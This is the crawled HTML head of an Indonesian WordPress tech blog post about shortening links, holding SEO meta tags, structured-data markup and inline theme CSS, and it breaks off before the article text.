

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lulusantekno.com/memperpendek-link/
body_size: 21627
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Cara Memperpendek Link yang Paling Praktis untuk Anda</title>
<meta name="description" content="Agar lebih jelas, berikut ini merupakan cara memperpendek link paling mudah dan praktis. Sekaligus keuntungan membuat link pendek."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lulusantekno.com/memperpendek-link/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cara Memperpendek Link yang Paling Praktis untuk Anda" />
<meta property="og:description" content="Agar lebih jelas, berikut ini merupakan cara memperpendek link paling mudah dan praktis. Sekaligus keuntungan membuat link pendek." />
<meta property="og:url" content="https://lulusantekno.com/memperpendek-link/" />
<meta property="og:site_name" content="Lulusantekno" />
<meta property="article:author" content="admin" />
<meta property="article:tag" content="cara membuat link" />
<meta property="article:tag" content="link di bio ig" />
<meta property="article:tag" content="shortern link" />
<meta property="article:section" content="Komputer" />
<meta property="og:updated_time" content="2021-06-29T23:19:20+07:00" />
<meta property="og:image" content="https://lulusantekno.com/wp-content/uploads/2021/06/cara-memperpendek-link-yang-paling-praktis-untuk-anda-1037-3-gambar-1.jpg" />
<meta property="og:image:secure_url" content="https://lulusantekno.com/wp-content/uploads/2021/06/cara-memperpendek-link-yang-paling-praktis-untuk-anda-1037-3-gambar-1.jpg" />
<meta property="og:image:width" content="468" />
<meta property="og:image:height" content="312" />
<meta property="og:image:alt" content="Memperpendek Link" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-06-29T23:19:18+07:00" />
<meta property="article:modified_time" content="2021-06-29T23:19:20+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cara Memperpendek Link yang Paling Praktis untuk Anda" />
<meta name="twitter:description" content="Agar lebih jelas, berikut ini merupakan cara memperpendek link paling mudah dan praktis. Sekaligus keuntungan membuat link pendek." />
<meta name="twitter:image" content="https://lulusantekno.com/wp-content/uploads/2021/06/cara-memperpendek-link-yang-paling-praktis-untuk-anda-1037-3-gambar-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="armanto" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://lulusantekno.com/#person","name":"Lulusantekno","url":"https://lulusantekno.com","logo":{"@type":"ImageObject","@id":"https://lulusantekno.com/#logo","url":"https://lulusantekno.com/wp-content/uploads/2020/11/cropped-favicon.png","contentUrl":"https://lulusantekno.com/wp-content/uploads/2020/11/cropped-favicon.png","caption":"Lulusantekno","inLanguage":"en-US","width":"512","height":"512"},"image":{"@id":"https://lulusantekno.com/#logo"}},{"@type":"WebSite","@id":"https://lulusantekno.com/#website","url":"https://lulusantekno.com","name":"Lulusantekno","alternateName":"Lulusantekno.com","publisher":{"@id":"https://lulusantekno.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lulusantekno.com/wp-content/uploads/2021/06/cara-memperpendek-link-yang-paling-praktis-untuk-anda-1037-3-gambar-1.jpg","url":"https://lulusantekno.com/wp-content/uploads/2021/06/cara-memperpendek-link-yang-paling-praktis-untuk-anda-1037-3-gambar-1.jpg","width":"468","height":"312","caption":"Memperpendek Link","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://lulusantekno.com/memperpendek-link/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lulusantekno.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://lulusantekno.com/category/komputer/","name":"Komputer"}},{"@type":"ListItem","position":"3","item":{"@id":"https://lulusantekno.com/memperpendek-link/","name":"Cara Memperpendek Link yang Paling Praktis untuk Anda"}}]},{"@type":"WebPage","@id":"https://lulusantekno.com/memperpendek-link/#webpage","url":"https://lulusantekno.com/memperpendek-link/","name":"Cara Memperpendek Link yang Paling Praktis untuk Anda","datePublished":"2021-06-29T23:19:18+07:00","dateModified":"2021-06-29T23:19:20+07:00","isPartOf":{"@id":"https://lulusantekno.com/#website"},"primaryImageOfPage":{"@id":"https://lulusantekno.com/wp-content/uploads/2021/06/cara-memperpendek-link-yang-paling-praktis-untuk-anda-1037-3-gambar-1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://lulusantekno.com/memperpendek-link/#breadcrumb"}},{"@type":"Person","@id":"https://lulusantekno.com/author/armanto/","name":"armanto","url":"https://lulusantekno.com/author/armanto/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/adf6c6e6308de279e5b6c4acacde4d153b22de8f69d588d86159f73de4fb8e81?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/adf6c6e6308de279e5b6c4acacde4d153b22de8f69d588d86159f73de4fb8e81?s=96&amp;d=mm&amp;r=g","caption":"armanto","inLanguage":"en-US"},"sameAs":["https://lulusantekno.com","admin"]},{"@type":"BlogPosting","headline":"Cara Memperpendek Link yang Paling Praktis untuk Anda","keywords":"memperpendek link","datePublished":"2021-06-29T23:19:18+07:00","dateModified":"2021-06-29T23:19:20+07:00","articleSection":"Komputer","author":{"@id":"https://lulusantekno.com/author/armanto/","name":"armanto"},"publisher":{"@id":"https://lulusantekno.com/#person"},"description":"Agar lebih jelas, berikut ini merupakan cara memperpendek link paling mudah dan praktis. Sekaligus keuntungan membuat link pendek.","name":"Cara Memperpendek Link yang Paling Praktis untuk Anda","@id":"https://lulusantekno.com/memperpendek-link/#richSnippet","isPartOf":{"@id":"https://lulusantekno.com/memperpendek-link/#webpage"},"image":{"@id":"https://lulusantekno.com/wp-content/uploads/2021/06/cara-memperpendek-link-yang-paling-praktis-untuk-anda-1037-3-gambar-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://lulusantekno.com/memperpendek-link/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//foamfasfkkfkfkfa.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="LulusanTekno &raquo; Feed" href="https://lulusantekno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LulusanTekno &raquo; Comments Feed" href="https://lulusantekno.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LulusanTekno &raquo; Cara Memperpendek Link yang Paling Praktis untuk Anda Comments Feed" href="https://lulusantekno.com/memperpendek-link/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lulusantekno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flulusantekno.com%2Fmemperpendek-link%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lulusantekno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flulusantekno.com%2Fmemperpendek-link%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Ubuntu:300,300italic,regular,italic,500,500italic,700,700italic' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://lulusantekno.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://lulusantekno.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lulusantekno.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lulusantekno.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='crp-style-text-only-css' href='https://lulusantekno.com/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=4.1.0' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://lulusantekno.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://lulusantekno.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
